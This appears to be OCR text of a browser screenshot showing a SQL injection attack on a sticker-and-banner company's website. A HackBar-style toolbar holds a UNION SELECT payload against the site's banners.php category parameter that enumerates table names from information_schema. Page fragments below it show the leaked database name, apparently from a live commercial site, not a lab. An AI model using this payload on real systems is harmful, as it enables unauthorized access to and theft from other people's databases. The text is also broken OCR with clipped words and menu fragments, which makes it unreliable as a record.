 File Edit View History Bookmarks Tools Help
Welcome! http://...ge.php Easy S... localhost ... Easy
www.easystickersbanners.cc Google
Most Visited Getting Started Dashboard wegilant Facebook
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.easystickersbanners.co.uk/banners.php?categoryid=-2 union
select group_concat(table_name),2,3,4,5 from information_schema.tables
where table_schema=database()--
Enable Post data Enable Referrer
easystickersbanners.co.uk
easy to design online
Home About Us How To Order How To Design Online
ndows Graphics
ear window stickers
nyl window stickers
Email
easystic_db
easystic_db
3 easy way